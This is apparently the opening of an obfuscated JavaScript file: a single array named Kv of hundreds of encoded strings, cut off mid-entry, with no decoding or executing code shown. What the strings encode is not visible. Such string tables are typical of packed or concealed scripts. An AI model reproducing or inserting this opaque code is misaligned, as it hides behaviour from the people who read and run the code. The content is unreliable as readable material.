Kv=['WRf0W7pdOs/dOCkJitBcOHmxifpcISoumq','bhqFi8kp','W7ZdM8oNsw0','gSkHWOTMW7BcQsRdS8ojEIbDWQq','kN0Za8kc','WRhdLxpcVeS','W59hWOZcKZP9zxjW','W7HTWQtcHWa','iLhcMSoIta','W5lcLX0vWQG','WPNdTmoIeuPaEmoXzmkZbN1jWQfizKRcKKNdUSoZptZdLG','W7ruWOZcSbq','W6NdTSoetCo/cta','WOtdHqVdN1G','mLhcUCowuW','W5NdGSkBFuCljW','dqBdK8kmDG','mwG4W4hdMe4','lv5nWPRdIq','W7JcISkKWPZdMa','W73dRCo1wCkz','W4VdOCoeCfNcSd4','W4pcVa8QWPe','scuQaWFdJW','jCkaWP3dMKi','WOJcNCopkHrCCmoyWRpdLCkUWOddOq','t8oiW4/dV8kk','W6FdLSkKBbbPWQi','WRFdPvpcN03cQa','W7ZdR8klWRfxa0jsW7i','W4mEwd7dKG','Ed4mW5ZdGW','WQeLW7zVAq','WO/dL8owtXG','WRBdRhdcK0m','WQfjW57dJYe','w8kYW6TUWRBcVhddQa','WPS9gCk5kG','b15RWOFdRa','AmkcWRrHW4a','WR7dRu/dO8oVWQeX','WQOsWRFcVdK','W6zlWOtcRtW','WPZcK8kPWReO','W4rwE3Ta','W4BcH8kPWPtdSa','W6nuoSoOWQy','aSoIuWJdTq','g0ZcGCo9yG','WR/cOCoz','WRddVmoimte','tmkYW5zPWQVcUxS','WOiuW5PLtW','tXXmWP7cJa','WR/dOeldI8oV','W6tdNe/cG8kw','hZ3dTSkAyG','W5JdHLxcOCk+','W6HRWPhcIXy','gSoJsHtdMW','W6xcJmkOWRBdKa','W6FcMbeXWOpcNCkVBCk4','tZrHWQpcMW','hetcPJxdT8kN','BIO3W6/dKq','nGH5eh8','ftXWgehdM8kLqIFcRCka','WQyPW5JdHh0VWPdcTG','WRZdPuNcVvxcPtddQgHLWQtcT8owW4RcQN/dRmkIq2yNWQq','W5FdT3xcTCk9','WPBcPCkWd8kX','W6ZdQ8knWOCFhLHqW64aWROxAhVcLZK','W53cNCkpWPe','WRWCW5H/zW','WR3dOKJdUmoL','CdiZkta','WRpcNmkEgCkD','WOVdJSoPyca','W6qQBH/dLa','vYGTfapdJSo7wuVcSmorWQ5XrmkitmoYia','jtXsWP9SWRi7W54ejmkgW6ZcQYpdH8khWPXVW5XNhN8','sSk+WQDcW4m','W5VdHuZcMSkb','WQBdOLFdUCoLWQq8W7iYWQu','WRRdJvVcThi','WOeVn8k5hW','W7FdMCkNvK0','ihdcR8oTrW','nKdcL8olrvzoxmouWP7dHM14WRZdUvjcASo5xSoEBa','WOOnWQZcHtjAW6u','WRZdGYtdIW','uSoHW4BdN8kx','zSoaWQKeW5e','nIThWRLL','yrNcG8opW6y2wa','px0ECHm','W4VdP8oLBgu','nWJdUSkACq','W6naa8oIWOtdPq','W6lcHSk9WPRdMq','W4/dPmkrCKa','W43dP8kGaffoi8o6ESkIuNip','AqKCW4RdJW','jwxdHH/dPG','A8oRWQWhW4S','WRVdImokdGa','WPldHmoVxam','fZtdISk6FG','vqjdWPVcJshdNJe','W5PtW6BdHgKoW7/cOCoLfstdMa','aNSXj8kAcmkRyGdcPmot','DqlcN8olW6uJwaNdLa','cthdKSkqxq','WPuoW5VdVhK','cbpdHSkvDG','WRNcRSkPWRqc','WOZdP0NdNSof','DYm2ncu','tCobW6VdOSkX','BxL8WRpcVa','W63cII8XWQe','WPKjWQFcVHu','W65MzvbU','yHxcHmo6W6yYtbZdN8okk8o3rJCljCk9WOxcQ04BjG','W5WyW6ZcIwHhWQZcS8kwc1BdNg0','W55jqhPD','qmoHdh41','WQ3cMSk2WOe/','WOVdRmo0lZq','WPVcSSkpWQi9','W4BcJ8kHWOFdGq','BfBcHtCcWOpcNmk/ceJcMa','wdzPWPtcIq','m0ZcJCoQ','WQJdRYVdP0i','khy0gmkO','W6tdI2JcOCkD','WRJdNI/dN2JdKmoyywBcUhLf','f8onws7dRWT/FeG','mrvFWOTg','hvhcPZpdTq','WQ3dMdNdNK4','WOBcPCkQmmkC','W61/WPdcUrS','WRNcR8klWP8K','W7f8WORcMsL2WPxcP8kNEmoIAW','W63dRmkXWPiD','i2xcKHVdSq','s8oYmuqI','zZVcVmo7W6y','WPRcLCk6n8kW','iLJdMb/dIG','W6T6xLbUvG','W5X3i8o/WR8','W6rXWO/cKtLOCW','iK3cISo+wvPnxSoLWOZdNf1YWOVdIL1qDmos','ecdcMCkRFG','W7NdLSk6zWvI','W5aYWQf6dSoqW50cBKddRSkbmW','nGL8WPjf','W6pdU8o2FmoB','W5NdQCoBDva','CSkUWPT6W54','WPJdOmowyqa','ms1FWRzL','W6rHa8oGWRK','osjnghyZq8oiha','W6ZdNCofsLG','w8k3W7TXWQC','BGmfeHK','wuz+WOFcNa','q8koW5PZWOi','uY08lZG','WPnFhSo6iW','jsbcWPr4','xaCYbYy','oGVdRmk8EW','vSo3WO4GW78','qqShadG','WQZcVCkWm8kh','rbZcO8o6W6i','W5Hxa8oGWRO','y8o3WRydW7W','WR5Eg8oZjvrmiaVdHvNdVthcMdjRxunzWRpcPCoQ','W5D2WQrUr8oHWQaunG','W6uysc/dUW','W67dNSk4zfy','hKxdQW/dNa','W6ldHmoovxi','ASkOWO14W4K','W7BdNmk6DbrKWRmxWPKNW7bfW7fLaa','e3ldSqn/','WRJcISkfWRmn','W6hdN8koAsm','W5JcPCkJWO7dUq','bMxcPG/dLa','n2O0W53dMq','uSosogOe','WRtcTCkDkCkK','WQdcO8kFWRCN','WQahW5ftCW','huOxW7RdRW','sSouW7NdImkO','AdtcH8orW5W','WQPla8oFpq','W5JdNmojE8k6W6yfWQZcNSoVd2ZdUSo5mCoeWR3dICoiW5tdUqO','pK8pcSkE','nLCEhCkH','ucOhdXa','ewVdRWLG','WOpdIwhdQmoS','AmoRiLOj','gK7cISoQtG','mfWsW43dJq','BsG+W7xdGazvrCofiL7cGW','W7ldLSkGrr1VWQO2WPGWW4DrW51V','W7n1C1X5','eMP+WQldUGSPW5VcK8k5WQy0','nM83W4ldLuunwSoll8k6WPKjWR1kWOm','tbiikXi','aMnRWPddVtmYW4hcHq','phRdGXG','WOJdKSoXvbPv','WRWmWO3cJd0','W5VcLbSyWOi','W7aBCJ/dHG','W5ldMmofCSkZW60pWR3cMa','k8kCWR7dSMq','W63cNb00WPlcLSkL','WOu0WQFcPGC','WQSGW5tdJNa1','W6yozbldP8kZ','g3/dSZddQW','rdLdWQBcSa','WPWpW5jkEW','CCoYleek','W5NdUCkXFvq','WPRdK0ldLCoT','W6D9WOJcPdLSz0Hbdt/dU8kzmCogdSkWW5CoW7KIiW','b8oGxdNdRIjLFa','agZcGYldMa','W4/cUX80WOm','rZ/cOSokW5O','W7VdNCoFAmoN','WQfxW4NdLYC','WRBcISkEWPC7','WPldGNBcOh8','WPpdINJcNvu','jZnzpwC','bg00W4NdMG','W4PjoCoaWOq','iY5nh1G','qmo8WQ8nW6S','W4hdH2BcM8kQ','WPVdSSoJdaTtBG','WOeNW4JdI1y','WO7dPmo5yru','cwX/WQZdVG','WQHocSoemgjekqddKL7dKdRcMJjM','WQldGCo5DYy','W7hdMSkNCb1RWR4','W6VcIrKrWP8','vCkrW7fpWP0','W5KXtq/dGG','W6Gczbe','rmomW43dISkq','W7ZdML7cHCkB','W6FdVSouu8ke','eK8zW7VdSq','W6zkgCocWRu','tmorWRyAW5jAy8o0W48','FCkAW7jwWPm','fZRcQmkVCG','W5ZdVSo8vha','W4xdQmkFWQW1','C2fUWRn0WRqaW54','WRb2W6xdLbi','W4hcRbSRWPe','pSorBcJdLG','AtSPW6hdGbW','WOLYoSoNcW','W7D+svP/uaKezmkeCmkuW69hamoenwKWWROhW5ldTSkVWOxdVgZcHuBcHCkWFZahsCk8bra','WRbrW6FdOG4','mJzqWRDK','umkAWOzRW7i','WQZdPSoGFXe','WOFdUmoAzXO','f0CsW6RdPa','W6xdGmkAvdy','jKufuGO','W6RdUSodDmoNdsq','BYrsWQ3cVG','W5RdT3lcOSkA','WQnKW6/dPGC','W63dVmoED8o/hIGSomoAW7a','bSodCbRdUW','WRWNW5HRtq','W7rRsvT/','W63cNb04WORcLSkLFmk+W6hdPCklvcm','zd8akcCHfSoaqSozz8kIAq','smo2avGL','iuG0W4ldKa','khpdJZ5M','sSkTW4jkWRu','WPCsWPtcOH8','CHymW7pdVq','hwNcPdBdPCkNW7G','ceaS','W5VdO8o0xCkN','W5lcJCk3aKacwCoNBSkPkCo0','W64cEqxdV8k6mG','wNr5WP7cLq','WQ4qW7JdMhW','W7ldM8k8WQqE','W5ddN3dcLmkK','fZtcPSk2Ca','ax8UvsG','WO/dUSoIgqLgwCoPlCk7','udOXiIq','WOLvW4xdGcu','WR7dH1ZdL8oN','usiUhte','WOJdLSonyHGsDCodW6ldPCoVWORcTq','WRxdSCoBhsy','ngNcQbxdMa','W77dR8kYuu4','WR/dPLFdUq','vu1tWQhcSq','beiKFtm','EYz1WOhcNW','WQFdKSoCfYe','WQqGW4NdRhqKWONcOmkHASolASo/qh0rw3T/bmkKW6q','mmo6zffzWRBcRCoSDSo7mSksuq','WOOTW79pBG','WPWKaCk8oW','arLbnLW','W4xdOftcSSkJ','jajgnva','W53dHCkyWPyc','W5/dICoeyxy','WRD5hCo/dG','oxWFbCkv','W4hcImklWO3dSmo5','WRdcJmk6omkk','DGdcNmowW74','lWT3WPvk','W711k8oQWQy','q8oHWPuBW7i','WOOnW4PPDW','jMNcOthdOG','WQSKeCkBpa','W4JdRCodrvNcTcO/wmoFWPhcSmoTxW','BWRcMSoQW50','WQz/W7xdTaq','WQ/cJmkNWQSDwCozkSox','WPaOW4vqBa','W4RdQCoAq8oK','nMBcVtldQG','pcXueh8','W73dNSoKBCkm','W6lcHSkfWPJdTq','celcNHhdUa','d8kxWPJdTG','fxb0qq','aJpcKmkmvSknvHL/','nxjZWQJcJKekdCkAyHRdIq','jXZcTCkeBq','a0GUgCkG','esfNWQng','sG1mWOlcNq','f0OwW7FdUW','W4/dG8kxuK4','DCkRW65lWP0','WQ3dIshdGeJdKa','f3VdKdhdOW','WRxdUmoEos4','WQRdUN7dRmoV','mxddNJpdVSojmCkgvHrwWRbsdq','W4rCx3zV','AX3cHN8oW43cNSkKwxJdN3FdHa','WPf6pSovhq','W4dcQmkNWPZdKa','eGRdJ8kwyCo0WR3dV8k5W7ddMa','W6NdMmkxE3O','WQacW6zesW','afuRW7NdKa','o2rCWOtdJq','AdzLWPtcRW','FI8PW7tdGazvD8osovJcNxa','WOZdPSosEJ0','DqmkW5hdIG','W6VdVSoRz8k4','W7/dK8k2vM4','WR/dQwFdPSoJ','W4tdPmozyCoe','eJjjWR1M','mbtdLmkkvG','uWmcW4xdOW','W4RdLmoPFmka','r8oPW43dQCkx','hCokCWRdVG','W57dTeVcPSk3','pwhcGCoFsW','W6jNqa','WQRdHGpdMuG','vvvaWOtcRa','W6FcUa4iWR8','bWxcQ8ktsG','W7NcPCkzWPxdTa','ed9HWOLQ','WPtdTcBdH2m','bsNcQCkCAa','dqtdRCkRFq','bCkFWOBdO0KayG','W4ZdV8kNCrK','DGtcICotW68','mNZdMqBdVSonjq','W4VcNSk9WRldVG','W4ZdMmorr8oZ','W68jwX7dUW','rZOWdsa','W7VdP8kkWQuwdLq','WRxcOSkfWQaO','zmk5W71oWRW','jb9eWRfy','w8oeWOmnW5e','W5tcGSkyWPldOa','gq7dK8kvESoUWR7dGCkOW7JcMCkvgq','AryRW5FdPa','W43dQ8osASo9','jYveoum','EZy+W74','ESkfWPHzW58','WPJdPqldP2y','CCoJiwqBWQ/dTa','W4NdGSkBWQqr','ju/cOmoLsG','FtrtWPJcOa','WPldGmo6wri','WQpdHf3dICo1','eaBcUCk4qa','xe5IWOZcIq','j3y3W4FdIa','WQpdH0VcM2W','n0JdUZPg','bgORuZ4','WRldQ2tcI1W','D8kSW5vrWQW','W7ldQ8k7Dtq','WRtdUq7dTLK','lCk6WP7dNw8','FCkBWOLcW5i','W7FdGCo7A3m','W6LrWQBcTrG','W4hdSNVcK8k9WP1mW5K','kW3cJmklxa','rCoTmeq4','iNHoWOddGG','W6X9WPlcHIfH','W63dKhldJH/dHmkmBXtcQY0','W6/dRmkQWP4j','edvDhxq','ASk4WRDlW7a','W4L5WQNcRZC','qsWHcrBdICoHtq','u8opW4lcOXrwAHPpWReiWPS','juRcSmo6w1PnxG','W5VdP8oKDeFcUcK9','g2xcSWddPG','WPpdVSo+gXnA','WRhdSM/cJNe','W53dGSk7WQmG','kWRcTSkOAW','W5ZdUCk1vfG','WQJcH8kkfmkM','W7xdM8kjWQiW','WOKbWQVcSdjEW7hcQSomaXtdOIhcTI/cTCkrgCkeWPJcIf4','awpdUYbW','WPu6W6PQwW','vaxcGSomW70','W6tdV33cHSkK','dM0nW4NdVW','wCoIWQCjW6u','W6/dKmkoB2G','W4HRi8oMWQm','WQRcJmkLcSkG','cfFcRWddLa','rJG0aHS','ifdcHSo8ugbgvCoFWONdGubZWR7dUv8','pKFdPJNdSW','WQ/cMCkWe8kG','W6hdNmkhDanJWQK0','cCkcWQldUha','WQbPW6BdOsm','WRLYW7BdOW','W4BdIwRcSCky','trH1WPlcGa','W6LXF15I','yCk6W5zzWO4','AHzvWPNcUW','zs4IW7pdPa','WR7cGSkoWP8j','W6JdLmo7D8kH','WRPbg8oFgG','W6aSAZZdMa','WRtdNSoVBa4','WRVcImk9oSkPBmogwfdcIuT5xSkCiCklWOXDW7ebxYS','uIfOWO/cOq','rCkNW5jpWPm','W5GTrYldIW','W6xdUmoJDx8','W4ftrxvV','c0BcQtVdKa','z8oKWOudW54','W4j5WRxcLJq','WQ9dpSoApW','eWLGiNq','WPldNmoQrqDzF8oqrCkWlCokk27dTwhdIa','W6NdR8kvWQaF','WPSQWRdcMti','WQiiW5VdPvm','WQ7dSmoZhJu','ie7cJmolra','W6NdICoZAM8','W6hdGxBcKSkz','W6XahSoaWOddTaypgeldPt7cI35LWOnPW6RdJepcTCk1','igWyW4xdNW','b3qYW4VdQG','W7rQWONcHa','WPSvWR3cSdO','W65DgG','wSolW6ZdGmkYd8kS','W7C5WO/dLsG9W5xcUCo8ySkn','gvdcMrldHG','cgtcHrVdOa','WPZdS8oXdIzg','W4BdTCoBCmkL','WRNdKSosksO','e2P+WPBdVbf7WPRcL8k5WRWYW5ddM8oFo1ldS8o3','aJpcKmkmumkpwdjfhmklW4NdO0XaqfCJz1O','DWi2mWS','WPOfWQ3cKJTp','W4BdMSobBuq','j0tcJ8o7ta','bSo1Er/dUW','W7xdUmkluwq','WR/cLmk/WRql','g2xdPt5M','bafpWQT0','q3T8WO7cPW','W5nuaSohWQK','W7ZdUSoEzwm','g1xcT8o7yW','D8kuW7rXWOi','sazJWPZcMW','pGdcGCknsSk1udvu','WQ7dT1pcMwe','C8ofjhW1','WQJdLK/cQxu','BqbrWO7cQG','WRJdR8oektq','WQWfWQ3cHHC','W7noWO7cSbK','j38jhSkV','kKK1gCk8','WP07bSk0fa','cfxcH8oTwa','WR58W6FdGspdOCkJcJi','D8oVWQGcW4G','W63dHCo7v8or','W4XVp8oZWOS','W7RdUvRcKSkJ','WQblW63dNaO','oxeXW57dJG','W5pdH8koCv4AimojWRhcUq','WPZdIMJcJL4','W7zBWPFcTdW','bbbKWO9n','pmoRFtJdSa','WQRdHSozCXS','BaevbYC','W491ygr8','WPOoWPZcNJ0','WQeeW4zWwq','W5VdRCoEF8ke','W4JdHmkFC0C','W77dKSkECdC','W6JdImoVv8kr','WRFdQcJdG04','bCkzWRZdVhC','WOi3h8kfcq','ghBdOJRdSq','WPBdNJJdVeG','WQztW7ddOsO','W7SYCGddGW','WQClmmk1eW','rW7dKSkEm8oZWQVdVCoWWRFcKmkiaCkyW71sWQ/dMmkHjrZcVXRdIYZdN2fjrSoGtuLKyr8wi1/dJmoxW40ddrmiW73cMsGuWPpcGG11sCojmWpcHSk1qcqzWO/dN8kzW4nEW5ZcMwlcS8oqAvBdVxBcIMhdOsJcSr3dIuHzW6WUW6NcKq3cPMXhW7yVWOFcPfTWjdFcNCkJW7lcQCoIW7Csw8ocW40xWROeW5GMWRecySoNWQDsW615WPxdGCk9wWNcJGddL8oGWR8ybb8MaCkZW5/dVq87WQ96DCkMWOubeLdcSqJcT3FcSIu4W5hdJSo3xuhdKGxdNCooW6dcPJa','ldvPWRXS','W49xpCoHWPS','WOZdR8oPeai','W5JdTmkBWQa0','FJy6W7xdLIriv8of','W7NdGmo7qCoN','WQhcGCk+WPqlE8oxlCol','AxLJWPRcUW','WQeGW6LRxa','WP89WQFcGa4','uba4W6NdGa','W5hcGCklWOZdOmoDW4xdSmkI','E8ogW7tdK8k2','WOVdGSo5bru','tXHbWOpcNq','W4mfAYBdMq','neVcGmoHtvy','r8oDdIhcRJSJCWX5WPaNzq','mupdKY9tWPhcJCoIuvNdM27dK8o2ACkyWQ4','aWjbjKq','F314WOJcNa','DCo8WQKf','ACo1lxGP','vZq9cby','l0VdMZ5t','W59gkCoSWQq','yJ8akciHemoar8ozzmkIAG','WPzwW7RdJG4','AmknWO9+W6i','sCkIWRfaW4m','F8oRWQGpW4Lg','zcrRWRNcJW','jwNcK8oFAa','W47dI8kmEuKA','WPiHW4bYtmofWOCz','ACogWPyoW40','WO3dKCoTuGny','gCoBwWVdNW','FbBcUmo0W4e','W5ZcJmkhWPO','W6ZdKhhdJHJdHmknBXxcQYTCEW','WQ/cLmkdWPyj','W6BdOLhcRCka','bLVcVJ/dOa','cMldHrfW','yHGTfqC','aZv1WP9O','W6RdM8oWBMy','W61xbCoO','pGJcK8k6Ba','W7FdUNJcKCkl','rCkzCdtdQcraAG','W7jpvNf2','xmkTW5rZWRa','W6PXsevQ','W4TGWPdcOIq','cKJcUcRdRCkJW7m','W6tdH8o/uCoE','W6ZdI8ouw8ka','W6lcMHWYWPy','W6VdOCoqz2W','qHm8kbO','W63cMcOhWRq','mtfpWQPWWR44W5W1pmkuW53cPJ/dHCkhWOj5','W74bsr7dSa','j3iIW4ldMq','f2ZcOCoBza','s8o/WQSJW5u','W7BcHmknWPJdIG','WOBdHx7dPmoq','W7hdVfNcGmk2','WPmUW5ldJN4','j005yHW','WOK1W6NdNfi','W75Qw2zJ','mbTJWPnI','WOiPW67dRha','W5ZdLCoCtCkLW48bWRRcHa','W5ZdMwRcHmkS','WO4CW7hdJKa','WQRdSCo8jr4','leTOW4tcRcCUW6f5ymkDgmkAW5mnEhtcGW','W7D1WOtcQH4','W6hcQrmRWQG','gX/cTSkruq','WOVcH8kVhmkc','WORdSMZdT8oy','CrRcS8ouW6K','W4fuWP/cLa8','WR/dOLBdQSoLWQi','W7xdPCkMt0u','dNe3W57dLa','W5HacCoWWP7dTeSAf0/dUXNcNeKPWOT0W6NdT1BdUmk2DmoHW4L6','[base64]','W67dISoPz8kU','ttemW6pdRW','lq7dSmkrCa','WOCQW7DdsmojWOCke1xcQmkjzqyiFW','rKHVWOdcKG','BGWPW5FdQq','WQ4eW5zJuG','lSoiCZddRW','WPqQW4fltq','WQZdRuxcS3i','rJaVnX0','W5xdLMVcSSkJWP1sW4/cQgJdNMVcJ8o7aCkjnSoqWP19DhK','W4TaWQ/cTrS','qLzsWQ/cPG','WQOvmmkegG','WQZdK2FdP8o5','W5/dSSoBz1O','mx/dOIxdVq','W5xdOmk/w1K','gSkPWQHy','FComWRqHW7O','WPldP8oWudu','gfxcGXddUW','gcVdH8kwwW','W6/dKSohxCk1','W5BdJ8kqEvGg','W63dU8orDSokga','cdjxWR1Y','dmoxAXZdJW','WQRdP0ddImo2WRmXW6CmWQG6WPBcPdVdO8ku','ACkrW41yWRe','lgtdMcDA','WQyUWPRcKdi','WRuPW57dMNO','WOmoWO/cUry','WRnZjSohiW','WPFdV8oXtX8','hs1ub1K','sWOfiqy','BCopW6/dLSkj','W4pdPLpcLmkH','ihmxDqG','o2BdHWtdVa','WPGfWRpcGdS','WO/dUSoMkJ8','WOpdGCo2Es8','kbxdLSkCrq','WRT1o8oyda','kXHZWPnH','DIGwhra','W6VcNq0pWOpcGmk7','WOP/W5RdQc4','a23cHXxdHG','D8oGW5tdQmky','owK/jmk0','WQLAhCotj0vVkGhdLa','W6Htcq','a2zKWOC','WQ/dSMZdMCoW','W7pdOmkStbG','W70cBGhdUW','WQ7dK8ofeYO','W6FdUSoWBfC','FGrRWP7cMG','Bmoej2qO','WOSVW6Tkw8ocWO4knW','WRuKW5hdNh0','WONdHCkjqSoMW79BWRxdHCoNtvlcSq','W61kgmoOW4hdOWqDw1VdSW/cGrbSWPPQWRtdTepcTmk5yG','owKOpmk4','W5/dI8owsCoi','WORdLSonyH4sD8odW6m','BCoqW7BdLCki','WPddNHddMMG','W4XaWRRcOb8','WOn2W4JdQaW','W7JdPCoFq8oM','ymomWPmlW7K','e8oetbJdScj7ALjXW6mIgbC','W6fCWOBcJcW','ouCDmmkw','h3JcSY/dKq','W5BdMMZcH8kJWPLg','W7BdSSoAuCks','xZK2W6VdRW','W77dVSkjWRKd','W5NdI8oCvvW','W7jwqLfG','WOxdNCoWrrTrAa','WQeYWRpcKHe','ia9fbvi','W4ZdQCkvs0u','dmkKWQtdNg8','W5KzyXddHq','W6NcMa0sWOq','W4ldJ8kuCvO','W4VcOrOsWR4','W5JdU8kCWRSu','ECo0WQW9W6O','cbFdK8kqzW','W6VdGCkDFh4','W5RdICohBSkN','dW3dVmksCa','mgCVW4/cGq','WOVdKKZcLMG','WPJdVSoKoqTxESoJj8kQeeXdW49hzKVcHsRdRCo/na','igzSWRxdUG','EZuPW6VcIbPou8kCjLtcNND7WOe6WReTWOb5WRW','iLuUW6/dUa','W63cNb04WORcLSkLFmk+W6hdLmkWzaqSWPhdV8osrGPfWQy','sePrWOlcVa','BIpcNSoEW7S','FeHYWOxcUG','W6pdQCotuSoi','tthcOCoCW54','W7NcNb08WPlcH8k6CmkYW6ddK8kx','W6vnvvvl','WOCkWQ/cGcO','WOOKgCk8nZCOW5pcLutdQmoZWO4','hXzhaMq','W4XYcComWOi','eNCWjmkfa8kpvqJcRmotvxXBASk3WOW','WRldR17cS3S','kH1EWRnk','WQBdLSoeftq','hNlcQJ7dTG','pghdHXpdMW','otFdKCkrvW','WOBdKCo3CbTvFmosDmk0amoafMK','W49CoSoaWPy','sLxdPCkCASoNWQVdIW','W4lcRmkzWP7dKa','W4ZdI8ksA0K','zXpcISoLW6y','WQVcHCkYWP0cCmoDpmonW7ZcNhFcQSoTWPGQBmkaF8kjzsy','W4ipAZpdHG','WP/dTLxcSv4','WRFdL8o7xY0','WO3dQSoxnry','cxJcKHtdJW','W6uQwHddOW','FmkVW5f/WPi','dwPKWOtdUHC','WRtdL1NcK3C','bmomDGNdUG','W7JdQ8knWPawcKbqW7maWOeWCfZcNIOOW6ZdUmkCW4FdIq','W6lcUmkfWRhdNG','jConusZdNq','DvHrWOFcVa','nHbKWPLZ','WQP5oSovdq','WRr4W6VdIcRdQSkPgZtcTXmHbN7cH8oyj8kNW54rfaW','eNZdJrhdIW','W6fOWOZcJsW','hNypW5VdTG','DLPHWOhcUq','W4ldOh7cK8k4','WRWVWRRcPXq','dmkTW5LJWQNcShddU8kMA3nvW71PWPpcRX7dSvhcHrDA','WP3dSSo8ea5CCmozl8k3ex1oW5nfzLxcKW','DuXZWQpcIG','WOldJY7cI8o8WOqjW5BdS2dcMvxdHa','pmoGAt7dIa','CmoJjueoWQNdVa','WQKgeSkigG','zCkkW7PEWP0','fYLIjfu','WOZdRSooxae','WQVdJLZcUKS','WP5EW6NdMcS','avWWuJe','W4TsWQ3cQZ4','A8oTdf4k','ovO3DYe','W4JdMSoYuCog','CYO2iGO','W7rQWP3cJYzLA1LkuxZdICkyw8kktSkQW4KWW7C9mSoVCZS','grRcImk3xG','WRNcPmkh','b8oxCWNdMq','aNO9ybm','W7RdMmoYt2C','ehaZW6FdMW','DcStatK','phFcSSobyW','jwhdKXRdTW','fr7dL8kwzW','WRSkWRJcPZy','W4xdSSoDvwi','nWhcL8kjxW','h1tcRIJdUmkrW6/dPJldU8kiWO1NW6CmW5C','WQVdN8oGra4','kbVcJSkFyq','WQCSW47dMxqGWP0','WQvEW7tdMc8','ieSPW4FdPa','WP8FfSk8ba','f1Gllmkc','W6mfBbO','W5JdP8oev8or','WRPtcSoviLrf','WOddTMldU8ou','W6XahSoaWOddTaypgeldLaxcU1K','WQJdTLBdV8oLWRGRW4aJWRmGWPlcTq','W7VdNSoLqLK','lJXiWR10WR8','W5VdP8out20','uYmfpJO','W5xcImkEWRRdV8o0W4hdPSk4hmkVdSocWOqDzmovWOWGiJNcVG','kHDfWRjr','oe3cHGpdQq','e3tdJshdLa','WOuFW4FdRe8','WQxcGCktcSkC','WOBcHCkdWPib','W5ddJ8kDBhW','W5PkWPJcOGe','l0xdGqbb','pXhdL8kWDa','W73dGCknzNS','WPxdNSoaxHq','W6TSWONcLXS','dgldHtX8','WQ3cUmkHWReO','W45ko8oRWR4','WPyMWPlcOYW','WORcQSklWROF','qYuWir/dGSo4w3RcPCogWOH6ySkxxSoEyCkhW7ldQYq','W6xdHSkPWRmk','WPyVWQBcRri','W4rhimoGWRG','W6ZdImkbWRWD','W7tdV2RcTCk6','gr/dJ8kFEW','W65omSopWPS','afpcRSoDCW','W5ZdUNRcVCkD','W5hdK8oitCk1','mWpcJSkBgCoyucTqimknW4/dQ1jr','sanZWOpcIIZdLsu','WRtdOZddVxe','ndHkWQ9L','W57dSSkWA2u','aqjfbLO','W4xcRG00WQS','W6ZdUSkaWRKF','rCk/W7DZWOK','qs00eaO','WP1nb8o/lG','WQxdGvBdHmoh','W5LXmSo3WOa','W5OyW6NcIw9hWQNcS8ksc1tdNgO','Ev1NWPZcUG','tCkyW49aWQC','WPG1eCkOmG','fJNcKSkOtG','W53dRSocD0a','WPi5W5LmrW','Ct81W6hdKqa','e8ktWOxdV0qcFG','axm1Da','W6eKtHFdHG','W5lcIaq2WO4','hWJdNmkmFSoLWRFdQG','W4jep8olWO4','W4pcMmkpWO3dQSocW4NdR8kZc8kOi8oj','iNq+W5/dTW','DSoJW47dK8kk','WOKbWQVcSdjEW7hcQSomaYxdMrhcKq','jfu6W4RdIW','CSohjKWS','W6xcV8kJWOxdGa','WOZdQ8o8frm','W5acqrJdOa','W4xdQKNcVCkw','W5hdKM3cK8kHWO1sW4JcO24','b2OVrG0','WOCJW7z+','WObsW7ZdIrC','WOHHjSoGpW','du3cQINdSSkoW6pdUsm','WRr4W6VdIcRdQSkPgZtcTYiAnLK','WRhdUwFdImoU','aSkWWPFdShe','WQv8W7pdUcm','zx9fWRJcJa','W5BdUSkDWRW3','wavoWPlcIJy','qG0Gcta','iNpcKCoFzq','WQPij8oXoW','qYuWir/dGSo4w3RcPCo3WRnkrq','WQKpWRRcNaK','WQWVW55otG','WO7dHY/dLu0','W6HxWRhcTbW','W55DpCo0WPK','WOVdLSooyH4sDSodW6BdPCoP','W6z3o8okWQy','WONdLSokyH0sDSodW6ddPCoQ','W6RcTWxcIee','phC+eCkd','WRG9WPtcJtC','WQjOW5NdPb4','pW7dMmkEsG','W6JcHmkHWPldOa','vSotW6xdISku','W54yW6ZcIw9hWQNcS8kqc1hdNgW','W6JcLqyEWO3cPSkb','WQJdR0xdVSoZWPO2W6a0','WO3dNINdL30','b8orvdtdQa','WP3dTaFdSem','W7DFWRNcUsm','WRT7W4BdPty','zCoVWQODW5G','WR/cOSktWRSQ','W5VdQCofz1dcPq','WRVcKCklWOOn','mvVdJtf8','iMC3W5VdMq','phGqgCkV','c18kzsm','W6rWxKr1uHG','W5/dKM8','uZFcICouW7W','jutcKCoPteC','WOBdQmohmqO','cCktWPZdTe0v','W5/cNmkLWRFdOW','WOfjW4FdVYO','qSkfWOhdOuWrFLvxWRyRWRxdJ8k0wZpcSa7dRWO','WQi1W43dHwe','WR/dPLBdOmoZ','W5nXWQ3cScm','W7v5WRRcIHa','tCkWWQTOW7e','WOL0W5tdOdu','bei/Cdi','WRC7W4zowG','WPxcMCkTfSki','W7NcICkVWQVdQW','cgFcSCozFW','W7RdVmoJCmo5btmO','WPtcP8kClSku','pdjWnLS','W6hcKdSUWRq','W4ZdHmotvey','W5DaWRRcJra','lL1/WQZdHG','W53dNmoBqCoj','hSoBuGJdIW','jCovAqNdKa','xXpdSM/cUmo7WRRdHH7dLmk+WRPH','y8o8a0Gz','WRBcGmknm8kQ','b2u+W7NdRG','W6NcLqGoWPxcV8kHASkK','hhKLCcG','W6hcN8kdWPRdHq','taOpbGq','eSkgWPNdULe','W6b6rhj2wXbbimoleSkDW5nb','avBdRqxdHq','WPbna8oMaq','C8oyW63dKSks','WRpdJvldISom','WOCNW43dRfO','WOfkaSo9iq','W6ZdVSkvWRWo','WRNdR1NcGq','WRvjW7hdJZ4','eMZdUJpdQa','W53cTcanWOS','zCoJiwGdWQ/dTmo1kmoZCSkShCouWPBcP8oXWOS/W49zjG','wWLuWRlcLcddLIDRW6xcIdpcQcRcGwNdUmoboSoVW6vI','kCkzWP/dIKq','WQf4W6/dOsFdRmkH','WQPOW7tdNd8','af8VkCkV','aM3cKCouBW','wWLuWRlcLcddLIDRW6xcUqJcMa0','WRZdHsZdNKldLSoEteBcUgHooNXA','sCoLWRmlW4u','WOLUW7VdVbW','hgSsl8kA','W6KhAWBdOmkxiKTR','W6pdMmkSEsy','WP81lmk0hW','W7LWlCoQWOG','WP0jn8k9fa','fc3dVSk8zG','W7FdS8o4w8k6','j3CVW6NdRa','WPxdJvtcNeK','BttcNCoQW58','W6v1WP7cMbW','W4VdICoUu8kz','WQ7dR8obkcS','bX3cR8kkDW','laBcSmkXBq','WPxcQmkVkmkY','tc1tWPBcUW','WQldTNBcR3G','wCohW6Vd